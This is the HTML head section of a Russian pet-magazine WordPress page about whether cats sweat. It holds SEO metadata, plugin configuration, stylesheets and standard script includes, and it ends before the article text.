

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/poteyut-li-koshki/
body_size: 48065
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="ru-RU"><![endif]-->
<html lang="ru-RU" itemscope itemtype="http://schema.org/WebPage">
<head>
    
	
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://kot-pes.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://kot-pes.com/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=2FYvs7QwwTzBaG1o"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <style type="text/css">
                                        
                                
                </style>
        <script type="text/javascript">
    var mdf_is_search_going =0;
    var mdf_tmp_order = 0;
    var mdf_tmp_orderby = 0;
    //+++
    var lang_one_moment = "One Moment ...";
    var mdf_lang_loading = "Loading ...";
    var mdf_lang_cancel = "Cancel";
    var mdf_lang_close = "Close";
    var mdf_lang_apply = "Apply";
    var mdf_tax_loader = '<img src="https://kot-pes.com/wp-content/plugins/meta-data-filter/images/tax_loader.gif" alt="loader" />';
    var mdf_week_first_day =1;
    var mdf_calendar_date_format = "mm/dd/yy";
    var mdf_site_url = "https://kot-pes.com";
    var mdf_plugin_url = "https://kot-pes.com/wp-content/plugins/meta-data-filter/";
    var mdf_default_order_by = "date";
    var mdf_default_order = "DESC";
    var show_tax_all_childs =0;
    var mdf_current_term_id = 0;

    var mdf_current_tax = "";
    //admin
    var lang_no_ui_sliders = "no ui sliders in selected mdf category";
    var lang_updated = "Updated";
    //+++
    var mdf_slug_cat = "meta_data_filter_cat";

    var mdf_tooltip_theme = "shadow";
    var tooltip_max_width = parseInt(220, 10);
    var ajaxurl = "https://kot-pes.com/wp-admin/admin-ajax.php";
    var mdf_front_qtrans_lang = "";
    var mdf_front_wpml_lang = "";
    var mdf_use_chosen_js_w =0;
    var mdf_use_chosen_js_s =0;
    var mdf_use_custom_scroll_bar =0;
        mdf_front_qtrans_lang = "";
    var mdf_current_page_url = "https://kot-pes.com/poteyut-li-koshki/";

    var mdf_sort_order = "DESC";
    var mdf_order_by = "date";
    var mdf_toggle_close_sign = "-";
    var mdf_toggle_open_sign = "+";
    var tab_slideout_icon = "https://kot-pes.com/wp-content/plugins/meta-data-filter/images/icon_button_search.png";
    var tab_slideout_icon_w = "146";
    var tab_slideout_icon_h = "131";
    var mdf_use_custom_icheck = 0;
    var icheck_skin = {};
    icheck_skin.skin = "0";
    icheck_skin.color = "";


    var mdtf_overlay_skin = "default";

</script>


	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Потеют ли кошки и коты: как работает система потоотделения у котят и взрослых животных, может ли у питомцев выступить пот и в каких местах</title>
	<meta name="description" content="Как работает система терморегуляции кошек. Где у них выделяется пот. С чем может быть связано обильное потоотделение. Советы владельцам. Отзывы." />
	<link rel="canonical" href="https://kot-pes.com/poteyut-li-koshki/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Потеют ли кошки и коты: как работает система потоотделения у котят и взрослых животных, может ли у питомцев выступить пот и в каких местах" />
	<meta property="og:description" content="Как работает система терморегуляции кошек. Где у них выделяется пот. С чем может быть связано обильное потоотделение. Советы владельцам. Отзывы." />
	<meta property="og:url" content="https://kot-pes.com/poteyut-li-koshki/" />
	<meta property="og:site_name" content="Kot-Pes" />
	<meta property="article:published_time" content="2018-10-22T15:06:03+00:00" />
	<meta property="article:modified_time" content="2019-03-04T08:45:38+00:00" />
	<meta property="og:image" content="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb90fc33d18.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Вероника Еременко" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Вероника Еременко" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kot-pes.com/poteyut-li-koshki/#article","isPartOf":{"@id":"https://kot-pes.com/poteyut-li-koshki/"},"author":{"name":"Вероника Еременко","@id":"https://kot-pes.com/#/schema/person/a0b7c73379689cb9cc9d1a1869c25a95"},"headline":"Потеют ли кошки","datePublished":"2018-10-22T15:06:03+00:00","dateModified":"2019-03-04T08:45:38+00:00","mainEntityOfPage":{"@id":"https://kot-pes.com/poteyut-li-koshki/"},"wordCount":1616,"commentCount":0,"publisher":{"@id":"https://kot-pes.com/#organization"},"image":{"@id":"https://kot-pes.com/poteyut-li-koshki/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb90fc33d18.jpg","articleSection":["Полезная Информация"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kot-pes.com/poteyut-li-koshki/#respond"]}]},{"@type":"WebPage","@id":"https://kot-pes.com/poteyut-li-koshki/","url":"https://kot-pes.com/poteyut-li-koshki/","name":"Потеют ли кошки и коты: как работает система потоотделения у котят и взрослых животных, может ли у питомцев выступить пот и в каких местах","isPartOf":{"@id":"https://kot-pes.com/#website"},"primaryImageOfPage":{"@id":"https://kot-pes.com/poteyut-li-koshki/#primaryimage"},"image":{"@id":"https://kot-pes.com/poteyut-li-koshki/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb90fc33d18.jpg","datePublished":"2018-10-22T15:06:03+00:00","dateModified":"2019-03-04T08:45:38+00:00","description":"Как работает система терморегуляции кошек. Где у них выделяется пот. С чем может быть связано обильное потоотделение. Советы владельцам. Отзывы.","breadcrumb":{"@id":"https://kot-pes.com/poteyut-li-koshki/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kot-pes.com/poteyut-li-koshki/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/poteyut-li-koshki/#primaryimage","url":"https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb90fc33d18.jpg","contentUrl":"https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb90fc33d18.jpg","width":800,"height":533,"caption":"Кошка потеет"},{"@type":"BreadcrumbList","@id":"https://kot-pes.com/poteyut-li-koshki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://kot-pes.com/"},{"@type":"ListItem","position":2,"name":"Потеют ли кошки"}]},{"@type":"WebSite","@id":"https://kot-pes.com/#website","url":"https://kot-pes.com/","name":"Kot-Pes","description":"онлайн журнал «о домашних животных»","publisher":{"@id":"https://kot-pes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kot-pes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kot-pes.com/#organization","name":"Kot-Pes","url":"https://kot-pes.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/logo/image/","url":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","contentUrl":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","width":75,"height":67,"caption":"Kot-Pes"},"image":{"@id":"https://kot-pes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kot-pes.com/#/schema/person/a0b7c73379689cb9cc9d1a1869c25a95","name":"Вероника Еременко","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0a521e8ab665104c6b2b463d17df8676?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a521e8ab665104c6b2b463d17df8676?s=96&d=retro&r=g","caption":"Вероника Еременко"},"url":"https://kot-pes.com/author/vera-e-nika/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента" href="https://kot-pes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев" href="https://kot-pes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев к &laquo;Потеют ли кошки&raquo;" href="https://kot-pes.com/poteyut-li-koshki/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kot-pes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='box_css-css' href='https://kot-pes.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kot-pes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kot-pes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://kot-pes.com/wp-content/plugins/table-maker/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://kot-pes.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://kot-pes.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://kot-pes.com/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kot-pes.com/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/meta-data-filter/js/front.js?ver=6.6.4" id="meta_data_filter_widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=6.6.4" id="wsl-widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"admin_ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","post_id":"68838"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/postviews.js?ver=6.6.4" id="rehub-postview-js"></script>
